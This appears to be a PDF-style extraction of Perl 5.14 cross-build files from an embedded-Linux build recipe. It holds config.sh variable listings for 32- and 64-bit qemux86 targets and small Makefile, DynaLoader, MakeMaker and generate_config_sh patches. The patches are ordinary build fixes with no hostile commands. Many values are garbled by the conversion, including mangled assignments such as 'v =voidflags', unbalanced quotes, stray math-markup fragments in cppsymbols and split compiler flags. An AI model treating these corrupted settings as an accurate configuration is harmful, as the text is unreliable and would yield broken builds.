socketlib=''

socksizetype='socklen\_t'

sort='sort'

spackage='Perl5'

spitshell='cat'

srand48\_r\_proto='REENTRANT\_PROTO\_I\_LS'

srandom\_r\_proto='REENTRANT\_PROTO\_I\_TS'

src='.'

ssizetype='ssize\_t'

startperl='#!@USRBIN@/perl'

```
startsh='#!/bin/sh'
static_ext=' '
stdchar='char'
stdio_base='((fp)->_IO_read_base)'
stdio_bufsiz='((fp)->_IO_read_end - (fp)->_IO_read_base)'
stdio_cnt='((fp)->_IO_read_end - (fp)->_IO_read_ptr)'
stdio filbuf="
stdio_ptr='((fp)->_IO_read_ptr)'
stdio_stream_array=''
strerror_r_proto='REENTRANT_PROTO_B_IBW'
strings='@INCLUDEDIR@/string.h'
submit=''
subversion='2'
sysman='@EXECPREFIX@/share/man/man1'
tail=''
tar=''
targetarch=''
tbl=''
tee=''
test='test'
timeincl='@INCLUDEDIR@/sys/time.h @INCLUDEDIR@/time.h '
timetype='time_t'
tmpnam_r_proto='REENTRANT_PROTO_B_B'
to=':'
touch='touch'
```
tr='tr'

trnl='\n'

troff=''

```
ttyname_r_proto='REENTRANT_PROTO_I_IBW'
```
u16size='2'

u16type='unsigned short'

u32size='4'

u64size='8'

u8size='1'

u8type='unsigned char'

uidsign='1'

uidsize='4'

uidtype='uid\_t'

uname='uname'

uniq='uniq'

use5005threads='undef'

usecrosscompile='undef'

usedevel='undef'

usedl='define'

usedtrace='undef'

usefaststdio='undef'

useithreads='define'

uselargefiles='define'

uselongdouble='undef'

usemallocwrap='define'

usenm='false' useopcode='true' useperlio='define' useposix='true' usereentrant='undef' userelocatableinc='undef' usesfio='false' useshrplib='true' usesitecustomize='undef' usesocks='undef' usethreads='define' usevendorprefix='define' usevfork='false' usrinc='@INCLUDEDIR@' uuname='' uvXUformat='"lX"' uvoformat='"lo"' uvtype='unsigned long' uvuformat='"lu"' uvxformat='"lx"' vaproto='define' vendorarch='@LIBDIR@/perl/vendor\_perl/5.14.3/@ARCH@-thread-multi'

usemorebits='undef'

usemymalloc='n'

usemultiplicity='define'

```
vendorarchexp='@LIBDIR@/perl/vendor_perl/5.14.3/@ARCH@-thread-multi'
vendorbin='@USRBIN@'
vendorbinexp='@USRBIN@'
vendorhtml1dir=' '
vendorhtml1direxp=''
vendorhtml3dir=' '
vendorhtml3direxp=''
vendorlib='@LIBDIR@/perl/vendor_perl/5.14.3'
vendorlib_stem='@LIBDIR@/perl/vendor_perl'
vendorlibexp='@LIBDIR@/perl/vendor_perl/5.14.3'
vendorman1dir=' '
vendorman1direxp=''
vendorman3dir=' '
vendorman3direxp=''
vendorprefix='/usr'
vendorprefixexp='/usr'
vendorscript='@USRBIN@'
vendorscriptexp='@USRBIN@'
version='5.14.3'
version_patchlevel_string='version 14 subversion 2'
versiononly='undef'
v =voidflags='15'
xlibpth='@LIBDIR@/386 @BASELIBDIR@/386'
yacc='yacc'
```
cppsymbols='\_FILE\_OFFSET\_BITS=64 \_GNU\_SOURCE=1 \_LARGEFILE64\_SOURCE=1 \_LARGEFILE\_SOURCE=1 \_POSIX\_C\_SOURCE=200809L \_POSIX\_SOURCE=1 \_REENTRANT=1 \_XOPEN\_SOURCE=700 \_XOPEN\_SOURCE\_EXTENDED=1 \_\_BIGGEST\_ALIGNMENT\_\_=16 \_CHAR16\_TYPE\_ =short\ unsigned\ int \_\_CHAR32\_TYPE\_\_=unsigned\ int \_\_CHAR\_BIT\_\_=8

cf\_time='Thu Dec 23 03:57:51 UTC 2010'

PERL\_VERSION=14

PERL\_SUBVERSION=2

PERL\_API\_REVISION=5

PERL\_API\_VERSION=14

PERL\_API\_SUBVERSION=0

PERL\_PATCHLEVEL="

PERL\_CONFIG\_SH=true

libdb\_needs\_pthread='N'

d\_static\_inline='define'

d\_sockaddr\_sa\_len='undef'

d\_sin6\_scope\_id='define'

d\_prctl\_set\_name='define'

perl\_static\_inline='static \_\_ inline \_\_'

d\_prctl='define'

config.sh-32

alignbytes='4'

: Variables propagated from previous config.sh file.

PERL\_REVISION=5

zip='zip'

zcat=''

yaccflags=''

```
__DBL_DENORM_MIN__=((double)4.94065645841246544177e-324L) __DBL_DIG__=15 
DBL_EPSILON =((double)2.22044604925031308085e-16L) DBL_HAS_DENORM =1
__DBL_HAS_INFINITY__=1 __DBL_HAS_QUIET_NAN__=1 __DBL_MANT_DIG__=53 
__DBL_MAX_10_EXP__=308 __DBL_MAX_EXP__=1024 
__DBL_MAX__=((double)1.79769313486231570815e+308L) __DBL_MIN_10_EXP__=(-307) 
__DBL_MIN_EXP__=(-1021) __DBL_MIN__=((double)2.22507385850720138309e-308L) 
__DEC128_EPSILON__=1E-33DL __DEC128_MANT_DIG__=34 __DEC128_MAX_EXP__=6145 
__DEC128_MAX__=9.999999999999999999999999999999999E6144DL __DEC128_MIN_EXP__=(-6142) 
__DEC128_MIN__=1E-6143DL 
__DEC128_SUBNORMAL_MIN__=0.000000000000000000000000000000001E-6143DL 
__DEC32_EPSILON__=1E-6DF __DEC32_MANT_DIG__=7 __DEC32_MAX_EXP__=97 
__DEC32_MAX__=9.999999E96DF __DEC32_MIN_EXP__=(-94) __DEC32_MIN__=1E-95DF 
__DEC32_SUBNORMAL_MIN__=0.000001E-95DF __DEC64_EPSILON__=1E-15DD 
__DEC64_MANT_DIG__=16 __DEC64_MAX_EXP__=385 __DEC64_MAX__=9.999999999999999E384DD 
__DEC64_MIN_EXP__=(-382) __DEC64_MIN__=1E-383DD 
__DEC64_SUBNORMAL_MIN__=0.000000000000001E-383DD __DECIMAL_BID_FORMAT__=1 
__DECIMAL_DIG__=21 __DEC_EVAL_METHOD__=2 __ELF__=1 __FINITE_MATH_ONLY =0
__FLT_DENORM_MIN__=1.40129846432481707092e-45F __FLT_DIG__=6 
__FLT_EPSILON__=1.19209289550781250000e-7F __FLT_EVAL_METHOD__=2 
__FLT_HAS_DENORM__=1 __FLT_HAS_INFINITY__=1 __FLT_HAS_QUIET_NAN__=1 
__FLT_MANT_DIG__=24 __FLT_MAX_10_EXP__=38 __FLT_MAX_EXP__=128 
__FLT_MAX__=3.40282346638528859812e+38F __FLT_MIN_10_EXP__=(-37) __FLT_MIN_EXP__=(-125) 
__FLT_MIN__=1.17549435082228750797e-38F __FLT_RADIX__=2 
__GCC_HAVE_SYNC_COMPARE_AND_SWAP_1=1 __GCC_HAVE_SYNC_COMPARE_AND_SWAP_2=1 
__GCC_HAVE_SYNC_COMPARE_AND_SWAP_4=1 __GCC_HAVE_SYNC_COMPARE_AND_SWAP_8=1 
__GLIBC_MINOR__=12 __GLIBC__=2 __GNUC_GNU_INLINE__=1 __GNUC_MINOR__=5 
__GNUC_PATCHLEVEL__=1 __GNUC__=4 __GNU_LIBRARY__=6 __GXX_ABI_VERSION=1002 
__INT16_C(c)=c __INT16_MAX__=32767 __INT16_TYPE__=short\ int __INT32_C(c)=c 
__INT32_MAX__=2147483647 __INT32_TYPE__=int __INT64_C(c)=cLL 
__INT64_MAX__=9223372036854775807LL __INT64_TYPE__=long\ long\ int __INT8_C(c)=c 
__INT8_MAX__=127 __INT8_TYPE__=signed\ char __INTMAX_C(c)=cLL 
__INTMAX_MAX__=9223372036854775807LL __INTMAX_TYPE__=long\ long\ int 
__INTPTR_MAX__=2147483647 __INTPTR_TYPE__=int __INT_FAST16_MAX__=2147483647 
__INT_FAST16_TYPE__=int __INT_FAST32_MAX__=2147483647 __INT_FAST32_TYPE__=int 
__INT_FAST64_MAX__=9223372036854775807LL __INT_FAST64_TYPE__=long\ long\ int 
__INT_FAST8_MAX__=127 __INT_FAST8_TYPE__=signed\ char __INT_LEAST16_MAX__=32767 
__INT_LEAST16_TYPE__=short\ int __INT_LEAST32_MAX__=2147483647 __INT_LEAST32_TYPE__=int 
__INT_LEAST64_MAX__=9223372036854775807LL __INT_LEAST64_TYPE__=long\ long\ int 
INT_LEAST8_MAX__=127 INT_LEAST8_TYPE__=signed\ char _INT_MAX__=2147483647
__LDBL_DENORM_MIN__=3.64519953188247460253e-4951L __LDBL_DIG__=18 
__LDBL_EPSILON__=1.08420217248550443401e-19L __LDBL_HAS_DENORM__=1 
__LDBL_HAS_INFINITY__=1 __LDBL_HAS_QUIET_NAN__=1 __LDBL_MANT_DIG__=64
```
\_\_LDBL\_MAX\_10\_EXP\_\_=4932 \_\_LDBL\_MAX\_EXP\_\_=16384 \_\_LDBL\_MAX\_\_=1.18973149535723176502e+4932L \_\_LDBL\_MIN\_10\_EXP\_\_=(-4931) \_\_LDBL\_MIN\_EXP\_\_=(-16381) \_\_LDBL\_MIN\_\_=3.36210314311209350626e-4932L \_\_LONG\_LONG\_MAX\_\_=9223372036854775807LL \_\_LONG\_MAX\_\_=2147483647L \_\_PRAGMA\_REDEFINE\_EXTNAME=1 \_\_PTRDIFF\_MAX\_\_=2147483647 \_\_PTRDIFF\_TYPE =int \_\_REGISTER\_PREFIX\_\_= \_\_SCHAR\_MAX\_\_=127 \_\_SHRT\_MAX\_\_=32767 \_\_SIG\_ATOMIC\_MAX\_\_=2147483647 \_\_SIG\_ATOMIC\_MIN\_\_=(-2147483647\ -\ 1) \_\_SIG\_ATOMIC\_TYPE\_\_=int \_\_SIZEOF\_DOUBLE\_\_=8 \_\_SIZEOF\_FLOAT\_\_ =4 \_\_SIZEOF\_INT \_=4 \_\_SIZEOF\_LONG\_DOUBLE\_\_=12 \_\_SIZEOF\_LONG\_LONG\_\_=8 \_\_SIZEOF\_LONG\_\_=4 \_\_SIZEOF\_POINTER\_\_=4 \_\_SIZEOF\_PTRDIFF\_T\_\_=4 \_\_SIZEOF\_SHORT\_\_=2 \_\_SIZEOF\_SIZE\_T\_\_=4 \_\_SIZEOF\_WCHAR\_T\_\_=4 \_\_SIZEOF\_WINT\_T\_\_=4 \_\_SIZE\_MAX\_\_=4294967295U SIZE\_TYPE =unsigned\ int \_\_STDC\_HOSTED =1 \_\_STDC\_ =1 \_\_UINT16\_C(c)=c \_\_UINT16\_MAX\_\_=65535 \_\_UINT16\_TYPE\_\_=short\ unsigned\ int \_\_UINT32\_C(c)=cU \_\_UINT32\_MAX\_\_=4294967295U \_\_UINT32\_TYPE\_\_=unsigned\ int \_\_UINT64\_C(c)=cULL \_\_UINT64\_MAX\_\_=18446744073709551615ULL \_\_UINT64\_TYPE\_\_=long\ long\ unsigned\ int \_\_UINT8\_C(c)=c \_\_UINT8\_MAX\_\_=255 \_\_UINT8\_TYPE\_\_=unsigned\ char \_\_UINTMAX\_C(c)=cULL \_\_UINTMAX\_MAX\_\_=18446744073709551615ULL \_\_UINTMAX\_TYPE\_\_=long\ long\ unsigned\ int \_\_UINTPTR\_MAX\_\_=4294967295U \_\_UINTPTR\_TYPE\_\_=unsigned\ int \_\_UINT\_FAST16\_MAX\_\_=4294967295U \_\_UINT\_FAST16\_TYPE\_\_=unsigned\ int \_\_UINT\_FAST32\_MAX\_\_=4294967295U \_\_UINT\_FAST32\_TYPE\_\_=unsigned\ int UINT\_FAST64\_MAX\_\_=18446744073709551615ULL \_\_UINT\_FAST64\_TYPE\_\_=long\ long\ unsigned\  $int$  UINT FAST8 MAX =255 UINT FAST8 TYPE =unsigned\ char \_\_UINT\_LEAST16\_MAX\_\_=65535 \_\_UINT\_LEAST16\_TYPE\_\_=short\ unsigned\ int \_\_UINT\_LEAST32\_MAX\_\_=4294967295U \_\_UINT\_LEAST32\_TYPE\_\_=unsigned\ int \_\_UINT\_LEAST64\_MAX\_\_=18446744073709551615ULL \_\_UINT\_LEAST64\_TYPE\_\_=long\ long\ unsigned\ int \_\_UINT\_LEAST8\_MAX\_\_=255 \_\_UINT\_LEAST8\_TYPE\_\_=unsigned\ char \_\_USER\_LABEL\_PREFIX\_\_= \_\_USE\_BSD=1 \_\_USE\_FILE\_OFFSET64=1 \_\_USE\_GNU=1 \_\_USE\_LARGEFILE64=1 \_\_USE\_LARGEFILE=1 \_\_USE\_MISC=1 \_\_USE\_POSIX199309=1 \_\_USE\_POSIX199506=1 \_\_USE\_POSIX2=1 \_\_USE\_POSIX=1 \_\_USE\_REENTRANT=1 \_\_USE\_SVID=1 \_\_USE\_UNIX98=1 \_\_USE\_XOPEN=1 \_\_USE\_XOPEN\_EXTENDED=1 \_\_VERSION\_\_="4.5.1" \_\_WCHAR\_MAX\_\_=2147483647L \_\_WCHAR\_MIN\_\_=(-2147483647L\ -\ 1) \_\_WCHAR\_TYPE\_\_=long\ int \_\_WINT\_MAX\_\_=4294967295U \_\_WINT\_MIN\_\_=0U \_\_WINT\_TYPE\_\_=unsigned\ int \_\_gnu\_linux\_\_=1 \_\_i386=1 \_\_i386\_\_=1 \_\_i586=1 \_\_i586\_\_=1 \_\_linux=1  $\n _{\_}$ linux $\_$ =1  $\_$  pentium=1  $\_$  pentium $\_$ =1  $\_$ tune $\_$ i586  $\_$ =1  $\_$  $\_$ tune $\_$ pentium $\_$ =1  $\_$ unix=1  $\_$ unix $\_$ =1 i386=1 linux=1 unix=1'

```
d_nv_preserves_uv='define'
```

```
d printf format null='define'
```

```
d_u32align='undef'
```
gidformat='"lu"'

i32type='long'

i64type='long long'

ivsize='4'

longdblsize='12'

longsize='4'

myuname='linux qemux86 2.6.37-rc5-yocto-standard+ #1 preempt mon dec 20 14:21:27 pst 2010 i686 gnulinux'

need\_va\_copy='undef'

netdb\_host\_type='const void \*'

nv\_preserves\_uv\_bits='32'

ptrsize='4'

quadkind='3'

quadtype='long long'

sGMTIME\_max='2147483647'

sGMTIME\_min='-2147483648'

sLOCALTIME\_max='2147483647'

sLOCALTIME\_min='-2147483648'

sPRIXU64=""LX"'

sPRId64=""Ld"'

sPRIi64=""Li""

sPRIo64=""Lo"'

sPRIu64=""Lu"'

sPRIx64=""Lx""

selectminbits='32'

sizesize='4'

u32type='unsigned long'

u64type='unsigned long long'

uidformat='"lu"'

uquadtype='unsigned long long'

use64bitall='undef'

use64bitint='undef'

uvsize='4'

config.sh-32-be

byteorder='4321'

config.sh-32-le

byteorder='1234'

config.sh-64

alignbytes='8'

```
cf_time='Thu Dec 23 02:06:42 UTC 2010'
```

```
cppsymbols='_FILE_OFFSET_BITS=64 _GNU_SOURCE=1 _LARGEFILE64_SOURCE=1 
LARGEFILE SOURCE=1 LP64=1 POSIX C SOURCE=200809L POSIX SOURCE=1 REENTRANT=1
_XOPEN_SOURCE=700 _XOPEN_SOURCE_EXTENDED=1 __BIGGEST_ALIGNMENT__=16 
__CHAR16_TYPE__=short\ unsigned\ int __CHAR32_TYPE__=unsigned\ int __CHAR_BIT__=8 
__DBL_DENORM_MIN__=((double)4.94065645841246544177e-324L) __DBL_DIG__=15 
__DBL_EPSILON__=((double)2.22044604925031308085e-16L) __DBL_HAS_DENORM__=1 
DBL_HAS_INFINITY =1 _DBL_HAS_QUIET_NAN =1 _DBL_MANT_DIG =53
__DBL_MAX_10_EXP__=308 __DBL_MAX_EXP__=1024 
__DBL_MAX__=((double)1.79769313486231570815e+308L) __DBL_MIN_10_EXP__=(-307) 
__DBL_MIN_EXP__=(-1021) __DBL_MIN__=((double)2.22507385850720138309e-308L) 
__DEC128_EPSILON__=1E-33DL __DEC128_MANT_DIG__=34 __DEC128_MAX_EXP__=6145 
__DEC128_MAX__=9.999999999999999999999999999999999E6144DL __DEC128_MIN_EXP__=(-6142) 
__DEC128_MIN__=1E-6143DL 
__DEC128_SUBNORMAL_MIN__=0.000000000000000000000000000000001E-6143DL 
__DEC32_EPSILON__=1E-6DF __DEC32_MANT_DIG__=7 __DEC32_MAX_EXP__=97 
__DEC32_MAX__=9.999999E96DF __DEC32_MIN_EXP__=(-94) __DEC32_MIN__=1E-95DF 
__DEC32_SUBNORMAL_MIN__=0.000001E-95DF __DEC64_EPSILON__=1E-15DD 
__DEC64_MANT_DIG__=16 __DEC64_MAX_EXP__=385 __DEC64_MAX__=9.999999999999999E384DD 
__DEC64_MIN_EXP__=(-382) __DEC64_MIN__=1E-383DD 
__DEC64_SUBNORMAL_MIN__=0.000000000000001E-383DD __DECIMAL_BID_FORMAT__=1
```
```
__DECIMAL_DIG__=21 __DEC_EVAL_METHOD__=2 __ELF__=1 __FINITE_MATH_ONLY__=0 
FLT_DENORM_MIN =1.40129846432481707092e-45F FLT_DIG =6
__FLT_EPSILON__=1.19209289550781250000e-7F __FLT_EVAL_METHOD__=0 
__FLT_HAS_DENORM__=1 __FLT_HAS_INFINITY__=1 __FLT_HAS_QUIET_NAN__=1 
__FLT_MANT_DIG__=24 __FLT_MAX_10_EXP__=38 __FLT_MAX_EXP__=128 
__FLT_MAX__=3.40282346638528859812e+38F __FLT_MIN_10_EXP__=(-37) __FLT_MIN_EXP__=(-125) 
__FLT_MIN__=1.17549435082228750797e-38F __FLT_RADIX__=2 __GCC_HAVE_DWARF2_CFI_ASM=1 
__GCC_HAVE_SYNC_COMPARE_AND_SWAP_1=1 __GCC_HAVE_SYNC_COMPARE_AND_SWAP_2=1 
__GCC_HAVE_SYNC_COMPARE_AND_SWAP_4=1 __GCC_HAVE_SYNC_COMPARE_AND_SWAP_8=1 
__GLIBC_MINOR__=12 __GLIBC__=2 __GNUC_GNU_INLINE__=1 __GNUC_MINOR__=5 
__GNUC_PATCHLEVEL__=1 __GNUC__=4 __GNU_LIBRARY__=6 __GXX_ABI_VERSION=1002 
__INT16_C(c)=c __INT16_MAX__=32767 __INT16_TYPE__=short\ int __INT32_C(c)=c 
__INT32_MAX__=2147483647 __INT32_TYPE__=int __INT64_C(c)=cL 
__INT64_MAX__=9223372036854775807L __INT64_TYPE__=long\ int __INT8_C(c)=c 
__INT8_MAX__=127 __INT8_TYPE__=signed\ char __INTMAX_C(c)=cL 
__INTMAX_MAX__=9223372036854775807L __INTMAX_TYPE__=long\ int 
__INTPTR_MAX__=9223372036854775807L __INTPTR_TYPE__=long\ int 
__INT_FAST16_MAX__=9223372036854775807L __INT_FAST16_TYPE__=long\ int 
__INT_FAST32_MAX__=9223372036854775807L __INT_FAST32_TYPE__=long\ int 
__INT_FAST64_MAX__=9223372036854775807L __INT_FAST64_TYPE__=long\ int 
__INT_FAST8_MAX__=127 __INT_FAST8_TYPE__=signed\ char __INT_LEAST16_MAX__=32767 
__INT_LEAST16_TYPE__=short\ int __INT_LEAST32_MAX__=2147483647 __INT_LEAST32_TYPE__=int 
__INT_LEAST64_MAX__=9223372036854775807L __INT_LEAST64_TYPE__=long\ int 
__INT_LEAST8_MAX__=127 __INT_LEAST8_TYPE__=signed\ char __INT_MAX__=2147483647 
__LDBL_DENORM_MIN__=3.64519953188247460253e-4951L __LDBL_DIG__=18 
__LDBL_EPSILON__=1.08420217248550443401e-19L __LDBL_HAS_DENORM__=1 
__LDBL_HAS_INFINITY__=1 __LDBL_HAS_QUIET_NAN__=1 __LDBL_MANT_DIG__=64 
__LDBL_MAX_10_EXP__=4932 __LDBL_MAX_EXP__=16384 
__LDBL_MAX__=1.18973149535723176502e+4932L __LDBL_MIN_10_EXP__=(-4931) 
__LDBL_MIN_EXP__=(-16381) __LDBL_MIN__=3.36210314311209350626e-4932L 
__LONG_LONG_MAX__=9223372036854775807LL __LONG_MAX__=9223372036854775807L 
__LP64__=1 __MMX__=1 __PRAGMA_REDEFINE_EXTNAME=1 
__PTRDIFF_MAX__=9223372036854775807L __PTRDIFF_TYPE__=long\ int __REGISTER_PREFIX__= 
__SCHAR_MAX__=127 __SHRT_MAX__=32767 __SIG_ATOMIC_MAX__=2147483647 
__SIG_ATOMIC_MIN__=(-2147483647\ -\ 1) __SIG_ATOMIC_TYPE__=int __SIZEOF_DOUBLE__=8 
__SIZEOF_FLOAT__=4 __SIZEOF_INT__=4 __SIZEOF_LONG_DOUBLE__=16 __SIZEOF_LONG_LONG__=8 
__SIZEOF_LONG__=8 __SIZEOF_POINTER__=8 __SIZEOF_PTRDIFF_T__=8 __SIZEOF_SHORT__=2 
__SIZEOF_SIZE_T__=8 __SIZEOF_WCHAR_T__=4 __SIZEOF_WINT_T__=4 
SIZE_MAX =18446744073709551615UL SIZE_TYPE =long\ unsigned\ int __SSE2_MATH_ =1
__SSE2__=1 __SSE_MATH__=1 __SSE__=1 __STDC_HOSTED__=1 __STDC__=1 __UINT16_C(c)=c 
__UINT16_MAX__=65535 __UINT16_TYPE__=short\ unsigned\ int __UINT32_C(c)=cU 
__UINT32_MAX__=4294967295U __UINT32_TYPE__=unsigned\ int __UINT64_C(c)=cUL
```
\_\_UINT64\_MAX\_\_=18446744073709551615UL \_\_UINT64\_TYPE\_\_=long\ unsigned\ int \_\_UINT8\_C(c)=c UINT8 MAX =255 UINT8 TYPE =unsigned\ char UINTMAX C(c)=cUL \_\_UINTMAX\_MAX\_\_=18446744073709551615UL \_\_UINTMAX\_TYPE\_\_=long\ unsigned\ int \_\_UINTPTR\_MAX\_\_=18446744073709551615UL \_\_UINTPTR\_TYPE\_\_=long\ unsigned\ int \_\_UINT\_FAST16\_MAX\_\_=18446744073709551615UL \_\_UINT\_FAST16\_TYPE\_\_=long\ unsigned\ int \_\_UINT\_FAST32\_MAX\_\_=18446744073709551615UL \_\_UINT\_FAST32\_TYPE\_\_=long\ unsigned\ int \_\_UINT\_FAST64\_MAX\_\_=18446744073709551615UL \_\_UINT\_FAST64\_TYPE\_\_=long\ unsigned\ int \_\_UINT\_FAST8\_MAX\_\_=255 \_\_UINT\_FAST8\_TYPE\_\_=unsigned\ char \_\_UINT\_LEAST16\_MAX\_\_=65535 UINT\_LEAST16\_TYPE\_\_=short\ unsigned\ int \_\_UINT\_LEAST32\_MAX\_\_=4294967295U \_\_UINT\_LEAST32\_TYPE\_\_=unsigned\ int \_\_UINT\_LEAST64\_MAX\_\_=18446744073709551615UL UINT\_LEAST64\_TYPE\_\_=long\ unsigned\ int \_\_UINT\_LEAST8\_MAX\_\_=255 UINT LEAST8 TYPE =unsigned\ char USER LABEL PREFIX = USE BSD=1 \_\_USE\_FILE\_OFFSET64=1 \_\_ USE\_GNU=1 \_\_ USE\_LARGEFILE64=1 \_\_ USE\_LARGEFILE=1 \_\_ USE\_MISC=1 \_\_USE\_POSIX199309=1 \_\_USE\_POSIX199506=1 \_\_USE\_POSIX2=1 \_\_USE\_POSIX=1 \_\_USE\_REENTRANT=1 \_\_USE\_SVID=1 \_\_USE\_UNIX98=1 \_\_USE\_XOPEN=1 \_\_USE\_XOPEN\_EXTENDED=1 \_\_VERSION\_\_="4.5.1" \_\_WCHAR\_MAX\_\_=2147483647 \_\_WCHAR\_MIN\_\_=(-2147483647\ -\ 1) \_\_WCHAR\_TYPE\_\_=int \_\_WINT\_MAX\_\_=4294967295U \_\_WINT\_MIN\_\_=0U \_\_WINT\_TYPE\_\_=unsigned\ int \_\_amd64=1  $\_$ amd64 $\_$ =1  $\_$ gnu $\_$ linux $\_$ =1  $\_$ k8=1  $\_$ k8 $\_$ =1  $\_$ linux=1  $\_$ linux $\_$ =1  $\_$ unix=1  $\_$ unix $\_$ =1  $x86_64=1 x86_64$  =1 linux=1 unix=1'

d\_nv\_preserves\_uv='undef'

d\_printf\_format\_null='undef'

d\_u32align='define'

gidformat='"u"'

i32type='int'

i64type='long'

ivsize='8'

longdblsize='16'

longsize='8'

myuname='linux qemux86-64 2.6.37-rc5-yocto-standard+ #1 smp preempt mon dec 20 17:19:50 pst 2010 x86\_64 gnulinux '

need\_va\_copy='define'

netdb\_host\_type='char \*'

nv\_preserves\_uv\_bits='53'

ptrsize='8'

quadkind='2'

quadtype='long'

sGMTIME\_max='67768036191676799'

sGMTIME\_min='-62167219200'

sLOCALTIME\_max='67768036191676799'

sLOCALTIME\_min='-62167219200'

sPRIXU64='"lX"'

sPRId64='"ld"'

sPRIi64='"li"'

sPRIo64='"lo"'

sPRIu64='"lu"'

sPRIx64='"lx"'

selectminbits='64'

sizesize='8'

u32type='unsigned int'

u64type='unsigned long'

uidformat='"u"'

uquadtype='unsigned long'

use64bitall='define'

use64bitint='define'

uvsize='8'

config.sh-64-be

byteorder='87654321'

config.sh-64-le

byteorder='12345678'

cross-generate\_uudmap.patch

Upstream-Status:Inappropriate [embedded specific]

Index: perl-5.14.2/Makefile.SH

===================================================================

--- perl-5.14.2.orig/Makefile.SH

+++ perl-5.14.2/Makefile.SH

@@ -622,7 +622,7 @@ bitcount.h: generate\_uudmap\$(HOST\_EXE\_EX

\$(RUN) ./generate\_uudmap\$(HOST\_EXE\_EXT) uudmap.h bitcount.h

generate\_uudmap\$(HOST\_EXE\_EXT): generate\_uudmap\$(OBJ\_EXT)

- \$(CC) -o generate\_uudmap\$(EXE\_EXT) \$(LDFLAGS) generate\_uudmap\$(OBJ\_EXT) \$(libs)
- + \$(BUILD\_CC) -o generate\_uudmap\$(EXE\_EXT) generate\_uudmap.c

miniperlmain\$(OBJ\_EXT): miniperlmain.c patchlevel.h

\$(CCCMD) \$(PLDLFLAGS) \$\*.c

dynaloaderhack.patch

Hack the dynamic module loader so that we use native modules since we can't load

the target ones.

Upstream-Status: Inappropriate

RP

2013/01/13

Index: perl-5.14.2/ext/DynaLoader/DynaLoader\_pm.PL

```
===================================================================
```

```
--- perl-5.14.2.orig/ext/DynaLoader/DynaLoader_pm.PL 2011-09-19 13:18:22.000000000 +0000
+++ perl-5.14.2/ext/DynaLoader/DynaLoader_pm.PL 2013-01-19 16:09:51.020584945 +0000
```

```
@@ -310,6 +310,10 @@
```

```
 foreach (@INC) {
```

```
<<$^O-eq-VMS>>chop($_ = VMS::Filespec::unixpath($_));<</$^O-eq-VMS>>
```
my \$dir = "\$\_/auto/\$modpname";

+

```
+ if (defined $ENV{PERL_LIB} and defined $ENV{PERLHOSTLIB}) {
```
- + \$dir =~ s/\$ENV{PERL\_LIB}/\$ENV{PERLHOSTLIB}/g;
- + }

next unless -d \$dir; # skip over uninteresting directories

```
fix_bad_rpath.patch
```
Upstream-Status:Inappropriate [embedded specific]

Signed-Off-By: Nitin A Kamble <nitin.a.kamble@intel.com>

2011/07/01

Fix these Package QA warnings before they are converted into fetal errors:

WARNING: QA Issue: package perl-module-compress contains bad RPATH /build\_disk/poky\_build/build0/tmp/sysroots/qemux86/usr/lib in file /build\_disk/poky\_build/build0/tmp/work/i586-poky-linux/perl-5.12.3-r1/packages-split/perl-modulecompress/usr/lib/perl/5.12.3/auto/Compress/Raw/Zlib/Zlib.so

This fixes this warning for perl recipe as well as libxml-parser-perl recipe. It is a fix to MakeMaker within perl, so all such perl recipes will get fixed with this perl fix.

Index: perl-5.14.2/cpan/ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm =================================================================== --- perl-5.14.2.orig/cpan/ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm +++ perl-5.14.2/cpan/ExtUtils-MakeMaker/lib/ExtUtils/Liblist/Kid.pm @@ -55,6 +55,7 @@ sub \_unix\_os2\_ext {  $my($ \$found $) = 0$ ;

# Debian-specific: don't use LD\_RUN\_PATH for standard dirs

+ push(@libpath, "SYSROOTLIB");

\$ld\_run\_path\_seen{\$\_}++ for @libpath;

foreach my \$thislib (split ' ', \$potential\_libs) {

generate-sh.patch

Upstream-Status:Inappropriate [embedded specific]

Use the ld flags from the supplied configuration file. For sh we need the flags that specify to build PIC code so that the shared libraries work.

Index: perl-5.14.2/Cross/generate\_config\_sh

===================================================================

```
--- perl-5.14.2.orig/Cross/generate_config_sh 2010-12-30 04:07:14.000000000 +0200
```
+++ perl-5.14.2/Cross/generate\_config\_sh 2012-11-22 15:58:49.852852805 +0200

@@ -19,10 +19,10 @@

\$callbacks->{'ar'} = [\&simple\_process, ["AR", "arm-linux-ar"]];

\$callbacks->{'archname'} = [\&simple\_process, ["SYS", "armv4l-linux"]];

\$callbacks->{'cc'} = [\&simple\_process, ["CC", "arm-linux-gcc"]];

-\$callbacks->{'cccdlflags'} = [\&simple\_process, ["CFLAGS", ""]];

-\$callbacks->{'ccdlflags'} = [\&simple\_process, ["CFLAGS", ""]];

-\$callbacks->{'ccflags'} = [\&simple\_process, ["CFLAGS", "-fno-strict-aliasing -D\_LARGEFILE\_SOURCE - D\_FILE\_OFFSET\_BITS=64"]];

-\$callbacks->{'ccflags\_uselargefiles'} = [\&simple\_process, ["CFLAGS", "-D\_LARGEFILE\_SOURCE - D\_FILE\_OFFSET\_BITS=64"]];

+#\$callbacks->{'cccdlflags'} = [\&simple\_process, ["CFLAGS", ""]];

+#\$callbacks->{'ccdlflags'} = [\&simple\_process, ["CFLAGS", ""]];

+\$callbacks->{'ccflags'} = [\&simple\_process\_insert, ["CFLAGS", "-fno-strict-aliasing -D\_GNU\_SOURCE - DTHREADS\_HAVE\_PIDS -D\_LARGEFILE\_SOURCE -D\_FILE\_OFFSET\_BITS=64"]];

+\$callbacks->{'ccflags\_uselargefiles'} = [\&simple\_process\_insert, ["CFLAGS", "-D\_GNU\_SOURCE - DTHREADS\_HAVE\_PIDS -D\_LARGEFILE\_SOURCE -D\_FILE\_OFFSET\_BITS=64"]];

\$callbacks->{'ccname'} = [\&simple\_process, ["CC", "arm-linux-gcc"]];

\$callbacks->{'cpp'} = [\&simple\_process, ["CCP", "arm-linux-cpp"]];

\$callbacks->{'cppflags'} = [\&simple\_process, ["CCPFLAGS", "-fno-strict-aliasing"]];

@@ -30,6 +30,7 @@

\$callbacks->{'cppstdin'} = [\&simple\_process\_append, ["CC", "arm-linux-gcc -E", "-E"]];

\$callbacks->{'full\_ar'} = [\&backtick, ["AR", "which \$ENV{AR}", "/usr/local/arm/2.95.3/bin/arm-linuxar"]];

\$callbacks->{'ld'} = [\&simple\_process, ["LD", "arm-linux-ld"]];

+\$callbacks->{'lddlflags'} = [\&simple\_process, ["LDDLFLAGS", ""]];

```
$callbacks->{'ldflags'} = [\&simple_process, ["LDFLAGS", ""]];
